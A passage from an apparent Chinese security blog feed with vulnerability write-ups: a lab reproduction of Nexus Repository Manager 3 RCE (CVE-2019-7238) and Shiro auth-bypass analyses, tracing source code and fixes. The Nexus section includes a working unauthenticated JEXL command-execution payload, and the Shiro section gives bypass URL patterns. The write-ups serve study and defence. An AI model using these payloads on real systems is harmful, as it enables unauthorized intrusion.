constraintValidatorContext : violatedConstraintValidatorContexts ) &#123;            for ( ConstraintViolationCreationContext constraintViolationCreationContext : constraintValidatorContext.getConstraintViolationCreationContexts() ) &#123;                validationContext.addConstraintFailure(                    valueContext, constraintViolationCreationContext, constraintValidatorContext.getConstraintDescriptor()                );            &#125;        &#125;        return false;    &#125;    return true;&#125;</code></pre><p>这里最后会进入到 validationContext.addConstraintFailure</p><h3 id="AbstractValidationContext-addConstraintFailure"><a href="#AbstractValidationContext-addConstraintFailure" class="headerlink" title="AbstractValidationContext#addConstraintFailure"></a>AbstractValidationContext#addConstraintFailure</h3><p>位于org&#x2F;hibernate&#x2F;validator&#x2F;internal&#x2F;engine&#x2F;validationcontext&#x2F;AbstractValidationContext.java，其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void addConstraintFailure(    ValueContext&lt;?, ?&gt; valueContext,    ConstraintViolationCreationContext constraintViolationCreationContext,    ConstraintDescriptor&lt;?&gt; descriptor) &#123;    String messageTemplate &#x3D; constraintViolationCreationContext.getMessage();    String interpolatedMessage &#x3D; interpolate(        messageTemplate,        valueContext.getCurrentValidatedValue(),        descriptor,        constraintViolationCreationContext.getPath(),        constraintViolationCreationContext.getMessageParameters(),        constraintViolationCreationContext.getExpressionVariables()    );    &#x2F;&#x2F;省略&#125;</code></pre><p>调用interpolate，经过一系列的调用，最终到了ElTermResolver中的interpolate</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">interpolate:79, ElTermResolver (org.hibernate.validator.internal.engine.messageinterpolation)interpolate:64, InterpolationTerm (org.hibernate.validator.internal.engine.messageinterpolation)interpolate:112, ResourceBundleMessageInterpolator (org.hibernate.validator.messageinterpolation)interpolateExpression:451, AbstractMessageInterpolator (org.hibernate.validator.messageinterpolation)interpolateMessage:347, AbstractMessageInterpolator (org.hibernate.validator.messageinterpolation)interpolate:286, AbstractMessageInterpolator (org.hibernate.validator.messageinterpolation)interpolate:313, AbstractValidationContext (org.hibernate.validator.internal.engine.validationcontext)addConstraintFailure:230, AbstractValidationContext (org.hibernate.validator.internal.engine.validationcontext)</code></pre><h3 id="ElTermResolver-interpolate"><a href="#ElTermResolver-interpolate" class="headerlink" title="ElTermResolver#interpolate"></a>ElTermResolver#interpolate</h3><p>在这里，我们的EL表达式就会完成最后的渲染并返回结果:</p><p><img src="https://chenlvtang.top/pics/202111171045065.png" alt="image-20211117104520866"></p><h2 id="0x04-漏洞修复"><a href="#0x04-漏洞修复" class="headerlink" title="0x04 漏洞修复"></a>0x04 漏洞修复</h2><hr><h3 id="Diff结果"><a href="#Diff结果" class="headerlink" title="Diff结果"></a>Diff结果</h3><p>与3.21.2-03版本对比可知，在ConstraintViolationFactory#isValid中增加了过滤：</p><p><img src="https://chenlvtang.top/pics/202111171112156.png" alt="image-20211117111254207"></p><p>调用了EscapeHelper函数中的stripJavaEL函数，会对我们EL表达式中的<code>$&#123; &#125;</code>进行替换:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public String stripJavaEl(final String value) &#123;    if (value !&#x3D; null) &#123;        return value.replaceAll(&quot;\\$+\\&#123;&quot;, &quot;&#123;&quot;).replaceAll(&quot;\\$+\\\\A\\&#123;&quot;, &quot;&#123;&quot;);    &#125;    return null;&#125;</code></pre><p><span style="color:red;">值得注意的是，这个过滤函数本身也出现过被绕过的漏洞历史，这里的代码是被修复后的代码，这个我们将在之后的文章进行讨论</span></p><h2 id="0x05-漏洞扩散"><a href="#0x05-漏洞扩散" class="headerlink" title="0x05 漏洞扩散"></a>0x05 漏洞扩散</h2><hr><p>参考<strong>Longofo</strong>师傅的思路，我们可以通过搜索<code>buildConstraintViolationWithTemplate</code>来找到一些可能存在漏洞的地方，大概是因为这个函数帮助我们构造了一个渲染的模板吧。</p><p><span style="color: orange;">以后再写🕊</span></p><h2 id="0x06-参考"><a href="#0x06-参考" class="headerlink" title="0x06 参考"></a>0x06 参考</h2><hr><p><a href="https://xz.aliyun.com/t/8299#toc-10">Nexus3 EL表达式注入浅析(CVE-2020-10199) - 先知社区 (aliyun.com)</a></p><p><a href="https://hu3sky.github.io/2020/04/08/CVE-2020-10204_CVE-2020-10199:%20Nexus%20Repository%20Manager3%20%E5%88%86%E6%9E%90&%E4%BB%A5%E5%8F%8A%E4%B8%89%E4%B8%AA%E7%B1%BB%E7%9A%84%E5%9B%9E%E6%98%BE%E6%9E%84%E9%80%A0/#%E5%9B%9E%E6%98%BE">CVE-2020-10204&#x2F;CVE-2020-10199 Nexus Repository Manager3 分析&amp;以及三个类的回显构造 · Hu3sky’s blog</a></p><p><a href="https://paper.seebug.org/1166/#_1">Nexus Repository Manager 3 几次表达式解析漏洞 (seebug.org)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Nexus Repository Manager </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Nexus Repository Manager3 RCE[CVE-2019-7238]</title>
      <link href="/2021/11/01/Nexus-Repository-Manager3-RCE-CVE-2019-7238/"/>
      <url>/2021/11/01/Nexus-Repository-Manager3-RCE-CVE-2019-7238/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>在渗透测试某<!--带专-->不知名学校（实为江西省某211）的网站的时候，发现了有一个网站部署了Nexus Repository Manager，无奈自己知识面太窄，没有接触过，搜索相关版本的漏洞也无功而返。因此，就先来复现一下历史漏洞，一来是熟悉一下这个中间件的操作，二来是为以后的渗透打下基础。本篇包含以下元素:</p><ul><li>利用IDEA与Docker进行远程动态调试</li><li>Nexus Repo Manager3 （3.6.2 版本到 3.14.0 版本）的RCE（CVE-2019-7238）</li></ul><span id="more"></span><h2 id="0x01-环境搭建"><a href="#0x01-环境搭建" class="headerlink" title="0x01 环境搭建"></a>0x01 环境搭建</h2><hr><h3 id="拉取镜像"><a href="#拉取镜像" class="headerlink" title="拉取镜像"></a>拉取镜像</h3><p>使用命令<code>docker pull sonatype/nexus3:3.14.0</code>拉取docker镜像</p><h3 id="下载源码"><a href="#下载源码" class="headerlink" title="下载源码"></a>下载源码</h3><p>记得下载3.6.2到3.14.0版本的源码，这个漏洞在3.15.0被修复。下载链接🔗：</p><p><a href="https://github.com/sonatype/nexus-public/archive/refs/tags/release-3.14.0-04.zip">https://github.com/sonatype/nexus-public/archive/refs/tags/release-3.14.0-04.zip</a></p><h3 id="IDEA配置远程服务器"><a href="#IDEA配置远程服务器" class="headerlink" title="IDEA配置远程服务器"></a>IDEA配置远程服务器</h3><p>用IDEA打开刚刚下载的源码，然后添加配置，选择远程JVM调试，填入虚拟机（因为我用的虚拟机跑的docker）的IP还有端口，这个端口是之后我们docker run需要映射的调试端口:</p><p><img src="https://chenlvtang.top/pics/image-20211102223207025.png" alt="image-20211102223207025"></p><p>然后我们使用CTRL+N全局搜索<code>src/main/java/org/sonatype/nexus/coreui/ComponentComponent.groovy</code>找到漏洞触发点，在185行打下断点。</p><h3 id="启动容器"><a href="#启动容器" class="headerlink" title="启动容器"></a>启动容器</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">docker run -d -p 8081:8081 -p 8000:8000 --name nexus -e INSTALL4J_ADD_VM_PARAMS&#x3D;&quot;-Xms2g -Xmx2g -XX:MaxDirectMemorySize&#x3D;3g -Djava.util.prefs.userRoot&#x3D;$&#123;NEXUS_DATA&#125;&#x2F;javaprefs -Dstorage.diskCache.diskFreeSpaceLimit&#x3D;1024 -agentlib:jdwp&#x3D;transport&#x3D;dt_socket,server&#x3D;y,suspend&#x3D;n,address&#x3D;8000&quot; sonatype&#x2F;nexus3:3.14.0</code></pre><p>第一个端口映射8081:8081是Nexus的Web端口，第二个端口映射8000:8000是我们设置的调试端口，将映射端口和docker内端口保持一致是为了方便。</p><p>然后在JVM参数<code>INSTALL4J_ADD_VM_PARAMS</code>中设定了最大存储大小: <code>-Xms2g -Xmx2g -XX:MaxDirectMemorySize=3g </code>。</p><p>另外这里还设定了<code> -Dstorage.diskCache.diskFreeSpaceLimit=1024</code>，因为我的虚拟机空间不足了….他默认设定是4096，目前还不确定是否有什么大影响，先用着把。</p><p>还设置了Nexus的存储目录为:<code>/nexus-data</code>，最后加上了我们IDEA中帮我们生成的参数用于远程调试。注意这里我们还把<code>address</code>的<code>*</code>去掉了，不然可能出现不可达。</p><p>然后我们在浏览器测试是否成功：</p><p><img src="https://chenlvtang.top/pics/image-20211103165805990.png" alt="image-20211103165805990"></p><h3 id="登录"><a href="#登录" class="headerlink" title="登录"></a>登录</h3><p>看网上说docker启动的Nexus需要用过命令获取密码，但是这里我们的镜像可能是因为版本问题，默认密码就是<strong>admin123</strong></p><h3 id="调试环境测试"><a href="#调试环境测试" class="headerlink" title="调试环境测试"></a>调试环境测试</h3><p>点击绿绿的小虫子，如果显示<code>已连接到目标 VM, 地址: &#39;&#39;192.168.x.x:8000&#39;，传输: &#39;套接字&#39;&#39;</code>则表示可以进行调试。但不知道为什么，我的IDEA没有给我的所有文件添加上索引导致我无法顺滑的跳转到相关函数，重试了好多次…最后我只能看别的文章找到对应的文件和对应的行，毫无调试体验🐣。(后来发现很可能是Maven没有把一些组件导入的原因)</p><h2 id="0x02-漏洞分析"><a href="#0x02-漏洞分析" class="headerlink" title="0x02 漏洞分析"></a>0x02 漏洞分析</h2><hr><h3 id="漏洞简介"><a href="#漏洞简介" class="headerlink" title="漏洞简介"></a>漏洞简介</h3><p>漏洞发生在管理界面中“Conetent Selectors”处中的Preview功能。</p><p><img src="https://chenlvtang.top/pics/image-20211103211421630.png" alt="image-20211103211421630"></p><p>可以看到其中可以填入CSEL表达式，是一种轻量版的JEXL。我们知道JEXL经常会有注入或者命令执行的漏洞，此处便是对JEXL的过滤不严，导致了可以RCE。</p><h3 id="寻找入口"><a href="#寻找入口" class="headerlink" title="寻找入口"></a>寻找入口</h3><p>用Burp抓包，我们可以看到响应包中给出了处理的方法名为“previewAssets”，当然这也可能是我马后炮….具体大佬们怎么发现的，不太清楚。</p><p><img src="https://chenlvtang.top/pics/image-20211103212109081.png" alt="image-20211103212109081"></p><p>IDEA全局搜索，确定文件为：<code>src/main/java/org/sonatype/nexus/coreui/ComponentComponent.groovy</code>第188行。其中POST传参为：</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&#123;&quot;action&quot;:&quot;coreui_Component&quot;,&quot;method&quot;:&quot;previewAssets&quot;,&quot;data&quot;:[&#123;&quot;page&quot;:1,&quot;start&quot;:0,&quot;limit&quot;:50,&quot;sort&quot;:[&#123;&quot;property&quot;:&quot;name&quot;,&quot;direction&quot;:&quot;ASC&quot;&#125;],&quot;filter&quot;:[&#123;&quot;property&quot;:&quot;repositoryName&quot;,&quot;value&quot;:&quot;*&quot;&#125;,&#123;&quot;property&quot;:&quot;expression&quot;,&quot;value&quot;:&quot;test&quot;&#125;,&#123;&quot;property&quot;:&quot;type&quot;,&quot;value&quot;:&quot;csel&quot;&#125;]&#125;],&quot;type&quot;:&quot;rpc&quot;,&quot;tid&quot;:8&#125;</code></pre><h3 id="previewAssets函数"><a href="#previewAssets函数" class="headerlink" title="previewAssets函数"></a>previewAssets函数</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (type &#x3D;&#x3D; JexlSelector.TYPE) &#123;    jexlExpressionValidator.validate(expression)&#125;else if (type &#x3D;&#x3D; CselSelector.TYPE) &#123;    cselExpressionValidator.validate(expression)&#125;</code></pre><p>首先这里会判断类型然后对我们传入的Expression进行验证，使用Nexus时，默认传入Type的就是csel，但是我们可以抓包改成jexl。为什么要改呢？我们可以跟进两者的validate查看验证过程，首先看CSEL（src&#x2F;main&#x2F;java&#x2F;org&#x2F;sonatype&#x2F;nexus&#x2F;selector&#x2F;CselValidator.java）:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public boolean validate(final String expression) &#123;    ASTJexlScript parseTree &#x3D; parser.parse(CALLER_INFO, expression, null, false, true);    Boolean result &#x3D; true;    return (boolean) visit(parseTree, result);&#125;protected Object visit(final ASTReference node, final Object data) &#123;    List&lt;String&gt; parentNames &#x3D; asList(&quot;coordinate&quot;);    List&lt;String&gt; childNames &#x3D; asList(&quot;groupId&quot;, &quot;artifactId&quot;, &quot;version&quot;, &quot;extension&quot;, &quot;classifier&quot;, &quot;id&quot;);&#x2F;&#x2F;...略，自己看代码 &#125;</code></pre><p>看不懂他在干啥（大佬说这里进行了函数和属性的个数还有解析后内容做了限制）…不过没事，我们再来看看JEXL的验证（src&#x2F;main&#x2F;java&#x2F;org&#x2F;sonatype&#x2F;nexus&#x2F;selector&#x2F;JexlSelector.java）:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public JexlSelector(final String expression) &#123;    this.expression &#x3D; isNullOrEmpty(expression) ? Optional.&lt;JexlExpression&gt;empty()        : Optional.of(threadLocalJexl.get().createExpression(CALLER_INFO, expression));&#125;</code></pre><p>只检查是否为空，简直不要太好，而且jexl的命令执行我们显然是更熟悉的😋，所以我们就选定jexl构造一个Payload来测试看看。</p><h3 id="Payload"><a href="#Payload" class="headerlink" title="Payload"></a>Payload</h3><pre class="line-numbers language-json" data-language="json"><code class="language-json">&#123;&quot;action&quot;:&quot;coreui_Component&quot;,&quot;method&quot;:&quot;previewAssets&quot;,&quot;data&quot;:[&#123;&quot;page&quot;:1,&quot;start&quot;:0,&quot;limit&quot;:50,&quot;sort&quot;:[&#123;&quot;property&quot;:&quot;name&quot;,&quot;direction&quot;:&quot;ASC&quot;&#125;],&quot;filter&quot;:[&#123;&quot;property&quot;:&quot;repositoryName&quot;,&quot;value&quot;:&quot;*&quot;&#125;,&#123;&quot;property&quot;:&quot;expression&quot;,&quot;value&quot;:&quot;\&quot;\&quot;.getClass().forName(&#39;java.lang.Runtime&#39;).getRuntime().exec(\&quot;touch &#x2F;tmp&#x2F;chenlvtang\&quot;)&quot;&#125;,&#123;&quot;property&quot;:&quot;type&quot;,&quot;value&quot;:&quot;jexl&quot;&#125;]&#125;],&quot;type&quot;:&quot;rpc&quot;,&quot;tid&quot;:8&#125;</code></pre><p>注意，我们修改了type为jexl，并且修改了expression为<code>\&quot;\&quot;.getClass().forName(&#39;java.lang.Runtime&#39;).getRuntime().exec(\&quot;touch /tmp/chenlvtang\&quot;)</code>。不过有一点我奇怪的是，上次我在JNDI注入高版本绕过（<a href="https://chenlvtang.top/2021/09/15/JDK8u191-%E7%AD%89%E9%AB%98%E7%89%88%E6%9C%AC%E4%B8%8B%E7%9A%84JNDI%E6%B3%A8%E5%85%A5/">点我看详情</a>）的时候利用的javax.el.ELProcessor中的eval函数并没有使用反射调用也可以执行命令。这里我测试了之后发现，不使用反射调用，会显示Runtime未定义（可以在docker容器运行时的输出看到，如果你不用-d参数）, 大概是JEXL和EL不是同种东西吧。</p><p>重新发送我们的Payload的之后，exec进docker容器发现似乎并没有成功执行？当然，我们现在只是测试，还并没有找到漏洞的触发点，说不定还有其他的限制，所以我们现在进一步的跟进去找到漏洞触发点。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">def result &#x3D; browseService.previewAssets(    repositorySelector,    selectedRepositories,    expression,    toQueryOptions(parameters))</code></pre><p>可以看到，在判断为type后，会把我们的参数传入<code>browseService.previewAssets</code></p><h3 id="browseService-previewAsset函数"><a href="#browseService-previewAsset函数" class="headerlink" title="browseService.previewAsset函数"></a>browseService.previewAsset函数</h3><p>src&#x2F;main&#x2F;java&#x2F;org&#x2F;sonatype&#x2F;nexus&#x2F;repository&#x2F;browse&#x2F;internal&#x2F;BrowseServiceImpl.java的234行，但我们注意到其中的258行有类似于数据库的操作:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String whereClause &#x3D; String.format(&quot;and (%s)&quot;, builder.buildWhereClause());</code></pre><p>打下断点，调试后得到:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">and (contentExpression(@this, :jexlExpression, :repositorySelector, :repoToContainedGroupMap) &#x3D;&#x3D; true)</code></pre><p>很明显的是SQL语句了（其实是Nexus使用的OrientDb），但我们还不知道这条语句的全貌，所以我们继续往下看，第261行：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">return new BrowseResult&lt;&gt;(    storageTx.countAssets(null, builder.buildSqlParams(), previewRepositories, whereClause),    Lists.newArrayList(storageTx.findAssets(null, builder.buildSqlParams(),                                            previewRepositories, whereClause + builder.buildQuerySuffix())));</code></pre><p>return的是BrowseResult，看名字就知道这里执行了查询结果然后返回，所以我们继续跟进其中的storageTx.countAssets。</p><h3 id="storageTx-countAssets函数"><a href="#storageTx-countAssets函数" class="headerlink" title="storageTx.countAssets函数"></a>storageTx.countAssets函数</h3><p>src&#x2F;main&#x2F;java&#x2F;org&#x2F;sonatype&#x2F;nexus&#x2F;repository&#x2F;storage&#x2F;StorageTxImpl.java的第390行:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public long countAssets(@Nullable String whereClause,                        @Nullable Map&lt;String, Object&gt; parameters,                        @Nullable Iterable&lt;Repository&gt; repositories,                        @Nullable String querySuffix)&#123;  return assetEntityAdapter.countByQuery(db, whereClause, parameters, bucketsOf(repositories), querySuffix);&#125;</code></pre><p>没啥用，继续跟进。</p><h3 id="assetEntityAdapter-countByQuery函数"><a href="#assetEntityAdapter-countByQuery函数" class="headerlink" title="assetEntityAdapter.countByQuery函数"></a>assetEntityAdapter.countByQuery函数</h3><p>src&#x2F;main&#x2F;java&#x2F;org&#x2F;sonatype&#x2F;nexus&#x2F;repository&#x2F;storage&#x2F;MetadataNodeEntityAdapter.java的第207行。在此函数设下断点调试后，我们最后得到了完整的查询语句为:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">select count(*) from asset where (bucket&#x3D;#16:0 or bucket&#x3D;#15:1 or bucket&#x3D;#15:3 or bucket&#x3D;#15:2 or bucket&#x3D;#16:2 or bucket&#x3D;#15:0 or bucket&#x3D;#16:1) and (contentExpression(@this, :jexlExpression, :repositorySelector, :repoToContainedGroupMap) &#x3D;&#x3D; true)</code></pre><p>可以看到会从asset查询，并且查询语句的连接是用AND，所以我们只有保证asset能查出数据，才会去执行我们后面的jexl表达式。虽然不清楚bucket&#x3D;xx具体是什么意思，但是我们可以上传一个asset来看看是否正常执行了我们的命令。</p><h3 id="上传asset"><a href="#上传asset" class="headerlink" title="上传asset"></a>上传asset</h3><p><img src="https://chenlvtang.top/pics/image-20211103225150960.png" alt="image-20211103225150960"></p><p>登录后，可以随便上传一个什么文件，这些都可以随便填，这里我上传了一个图片：</p><p><img src="https://chenlvtang.top/pics/image-20211103225241557.png" alt="image-20211103225241557"></p><h3 id="漏洞复现"><a href="#漏洞复现" class="headerlink" title="漏洞复现"></a>漏洞复现</h3><p>这时候，我们再重新发送我们的payload，之后使用<code>docker exec -it nexus bash</code>进入容器，再使用命令<code>cd /tmp &amp;&amp; ls</code>查看是否成功创建文件：</p><p><img src="https://chenlvtang.top/pics/image-20211103225606896.png" alt="image-20211103225606896"></p><p><span style="color:red;">注意，虽然我们在上面的抓包和上传中，都登录了管理员账号，但实际上这个漏洞是不需要登录的，我们只需要构造对应的Post请求即可发动攻击，因为在实际环境中，Repo里面肯定已经有了asset，不需要我们再去上传，而抓包只是为了讲解这个漏洞。</span></p><h3 id="最终触发点"><a href="#最终触发点" class="headerlink" title="最终触发点"></a>最终触发点</h3><p>如果你想知道最终的触发点，即表达式是在何处执行的话，可以继续跟进org.sonatype.nexus.repository.selector.internal.ContentExpressionFunction查看:</p><p><img src="https://chenlvtang.top/pics/image-20211103230033234.png" alt="image-20211103230033234"></p><h3 id="漏洞修复"><a href="#漏洞修复" class="headerlink" title="漏洞修复"></a>漏洞修复</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">@RequiresPermissions(&#39;nexus:selectors:*&#39;)</code></pre><p>3.15.0增加了权限要求，在后续的版本中好像还增加了对Jexl的白名单。</p><h2 id="0x03-回显方法"><a href="#0x03-回显方法" class="headerlink" title="0x03 回显方法"></a>0x03 回显方法</h2><hr><p>上面虽然成功执行了命令，但是我们并不能在数据包中获得命令执行后的回显。Vulhub里面说用ClassLoader来回显，但是打了一个无敌巨厚的码😅，我不知道他作为一个靶场打这么厚的码干什么…对我这种菜狗小白十分不友好。</p><p>这里就先放一个利用脚本链接，之后再来补充这里面的理论知识：<a href="https://github.com/jas502n/CVE-2019-7238">jas502n&#x2F;CVE-2019-7238: Nexus Repository Manager 3 Remote Code Execution without authentication &lt; 3.15.0 (github.com)</a></p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://github.com/verctor/nexus_rce_CVE-2019-7238/blob/master/nexus.md">nexus_rce_CVE-2019-7238&#x2F;nexus.md at master · verctor&#x2F;nexus_rce_CVE-2019-7238 (github.com)</a></p><p><a href="https://aluvion.github.io/2019/03/04/Nexus-Repository-Manager-3-CVE-2019-7238-IDEA%E8%BF%9C%E7%A8%8B%E8%B0%83%E8%AF%95/">Nexus Repository Manager 3 CVE-2019-7238 IDEA远程调试 | Twings (aluvion.github.io)</a></p><p><a href="https://www.anquanke.com/post/id/171116">Nexus Repository Manager 3 远程代码执行漏洞 (CVE-2019-7238) 分析及利用 - 安全客，安全资讯平台 (anquanke.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Nexus Repository Manager </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Shiro漏洞复现之未授权访问</title>
      <link href="/2021/10/31/Shiro%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0%E4%B9%8B%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/"/>
      <url>/2021/10/31/Shiro%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0%E4%B9%8B%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>最近代表某<!--带专-->不知名学校参加了一场比赛，结果比完之后要我们去自费核酸检测，还不报销，天使学校，给cheater发奖学金，都不肯报销核酸检测的60块钱。因为有比赛，所以就有一周的时间没有学习了<!--（~~借口罢了，实际上是玩了一周游戏~~）-->。本篇包含以下元素：</p><ul><li>Shiro-682 （&lt;&#x3D;1.4.9的未授权访问漏洞，在1.5.0被修复，但仍可被其他方法绕过）</li><li>CVE-2020-1957 （&lt;&#x3D;1.5.1的未授权访问漏洞，在1.5.2被修复）</li></ul><span id="more"></span><h2 id="0x01-Shiro-682"><a href="#0x01-Shiro-682" class="headerlink" title="0x01 Shiro-682"></a>0x01 Shiro-682</h2><hr><h3 id="漏洞简介"><a href="#漏洞简介" class="headerlink" title="漏洞简介"></a>漏洞简介</h3><p>在Spring中，形如<code>/admin/show</code>和<code>/admin/show/</code>的URL都能够成功访问admin页面。但由于Shiro拦截器的通配符问题，会导致虽然用通配符设定了访问<code>admin</code>下所有页面都需要先登录，却会因通配符只能够匹配到<code>admin/show</code>却无法匹配到<code>admin/show/</code>而存在绕过并且也能成功访问相关页面。</p><h3 id="Shiro拦截器"><a href="#Shiro拦截器" class="headerlink" title="Shiro拦截器"></a>Shiro拦截器</h3><p>在Shiro中，我们可以通过在Shiro.ini中对URL进行拦截器设置，不同的拦截器有不同的效果，其中一种常见的拦截器是：authc。当对一个路径设置了此种拦截器后，当访问时，便需要先登录才能够访问。如：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">[urls]&#x2F;admin&#x2F;show &#x3D; authc</code></pre><p>在进行完上面的设置之后，当我们访问<code>/admin/show</code>时便需要先登录才能够访问。但如果我们需要让<code>admin</code>下所有目录都需要先登录时，是不是只能一个个页面进行配置呢？并不是，在Shiro中为我们准备了通配符，如下：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">? : 匹配一个字符，如 &#x2F;user? , 匹配 &#x2F;user3，但不匹配&#x2F;user&#x2F;;\* : 匹配零个或多个字符串，如 &#x2F;add* ,匹配 &#x2F;addtest** : 匹配路径中的零个或多个路径，如 &#x2F;user&#x2F;** 将匹配 &#x2F;user&#x2F;xxx 或 &#x2F;user&#x2F;xxx&#x2F;yyy</code></pre><p>所以我们似乎可以通过如下设置来让<code>admin</code>下所有页面都需要认证：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">[urls]&#x2F;admin&#x2F;* &#x3D; authc</code></pre><h3 id="漏洞详情"><a href="#漏洞详情" class="headerlink" title="漏洞详情"></a>漏洞详情</h3><p>上面的设置看似是可行的，但值得注意的是<code>*</code>通配符<strong>只支持字符而不支持路径</strong>，当我们输入<code>/admin/show/</code>的时候并不会被成功匹配，所以也就不会进行拦截，进而便实现了拦截器的绕过而不会跳转到登录，而在Spring中，<code>admin/show</code>和<code>admin/show/</code>都是可以正常访问<code>show</code>页面的，这就造成了未授权的访问。</p><h3 id="漏洞修复"><a href="#漏洞修复" class="headerlink" title="漏洞修复"></a>漏洞修复</h3><p>在1.5.0版本中，合并了国内开发者的PR，对此漏洞进行了修复（当然下面的代码还有点Bug，后来在1.5.1又合并了PR一次）。我们可以在Github中找到：[<a href="https://github.com/apache/shiro/pull/127/commits/e61a29cd6ad4724cf9d85c463103c01f6bafdc44">SHIRO-682] </a></p><pre class="line-numbers language-java" data-language="java"><code class="language-java">#web&#x2F;src&#x2F;main&#x2F;java&#x2F;org&#x2F;apache&#x2F;shiro&#x2F;web&#x2F;filter&#x2F;PathMatchingFilter.java     private static final String DEFAULT_PATH_SEPARATOR &#x3D; &quot;&#x2F;&quot;;&#x2F;&#x2F;...String requestURI &#x3D; getPathWithinApplication(request);if (requestURI !&#x3D; null &amp;&amp; requestURI.endsWith(DEFAULT_PATH_SEPARATOR)) &#123;    requestURI &#x3D; requestURI.substring(0, requestURI.length() - 1);&#125;if (path !&#x3D; null &amp;&amp; path.endsWith(DEFAULT_PATH_SEPARATOR)) &#123;    path &#x3D; path.substring(0, path.length() - 1);&#125;&#x2F;&#x2F;...</code></pre><p>可以看到，当你用<code>xxx/</code>访问时，会进行截取，变成<code>xxx</code>，然后再进行匹配。</p><h2 id="0x02-CVE-2020-1957"><a href="#0x02-CVE-2020-1957" class="headerlink" title="0x02 CVE-2020-1957"></a>0x02 CVE-2020-1957</h2><hr><h3 id="漏洞简介-1"><a href="#漏洞简介-1" class="headerlink" title="漏洞简介"></a>漏洞简介</h3><p>虽然避免了通配符的匹配问题，但是Shiro的绕过还存在另外一种方式。</p><p>我们知道在浏览器的搜索栏使用<code>http://xxx.com/admin/foobar/../show</code>或者<code>http://xxx.com/foobar/../admin/show</code>时，浏览器会帮我们自动变成<code>http://admin/show</code>。而在Spring中也是如此，使用<code>admin/foobar/../show</code>依然可以访问到<code>admin/show</code>。由于Shiro&lt;&#x3D;1.5.1版本中拦截过程中对URI的获取会进行清洗，而导致了带有分号的URL会被截断一部分,如：<code>/foobar;/../admin/show</code>会被截断为<code>/foobar</code>然后进行拦截匹配，这样便绕过了过滤器的设置，而因为<code>/foobar;/../admin/show</code>也能成功访问，从而造成了未授权访问。</p><h3 id="漏洞详情-1"><a href="#漏洞详情-1" class="headerlink" title="漏洞详情"></a>漏洞详情</h3><p>注意到我们上一个漏洞，有这么一行代码: <code>String requestURI = getPathWithinApplication(request);</code>，跟进这个函数，代码如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected String getPathWithinApplication(ServletRequest request) &#123;    return WebUtils.getPathWithinApplication(WebUtils.toHttp(request));&#125;</code></pre><p>继续跟进：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static String getPathWithinApplication(HttpServletRequest request) &#123;    String contextPath &#x3D; getContextPath(request);    String requestUri &#x3D; getRequestUri(request);    if (StringUtils.startsWithIgnoreCase(requestUri, contextPath)) &#123;        &#x2F;&#x2F; Normal case: URI contains context path.        String path &#x3D; requestUri.substring(contextPath.length());        return (StringUtils.hasText(path) ? path : &quot;&#x2F;&quot;);    &#125; else &#123;        &#x2F;&#x2F; Special case: rather unusual.        return requestUri;    &#125;&#125;</code></pre><p>跟进getRequestUri：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static String getRequestUri(HttpServletRequest request) &#123;    String uri &#x3D; (String) request.getAttribute(INCLUDE_REQUEST_URI_ATTRIBUTE);    if (uri &#x3D;&#x3D; null) &#123;        uri &#x3D; request.getRequestURI();    &#125;    return normalize(decodeAndCleanUriString(request, uri));&#125;</code></pre><p>最后跟进到decodeAndCleanUriString：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private static String decodeAndCleanUriString(HttpServletRequest request, String uri) &#123;    uri &#x3D; decodeRequestString(request, uri);    int semicolonIndex &#x3D; uri.indexOf(&#39;;&#39;);    return (semicolonIndex !&#x3D; -1 ? uri.substring(0, semicolonIndex) : uri);&#125;</code></pre><p>发现会对有无分号<code>;</code>进行判断，如果有，则只会截取分号前的部分。这就导致了当我们输入形如<code>/foo;/../admin/show</code>的URL只截取到<code>/foo..</code>，这个URL不符合我们拦截器中的设定，所以便绕过了拦截器，但是<code>/foo;/admin/show</code>又能够正常访问到<code>/admin/show</code>，所以产生了未授权访问。</p><h3 id="漏洞修复-1"><a href="#漏洞修复-1" class="headerlink" title="漏洞修复"></a>漏洞修复</h3><p>在1.5.2版本中，对此漏洞进行了修复，原来的<code> uri = request.getRequestURI();</code>直接获取请求URL，改为了如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (uri &#x3D;&#x3D; null) &#123;    uri &#x3D; valueOrEmpty(request.getContextPath()) + &quot;&#x2F;&quot; +    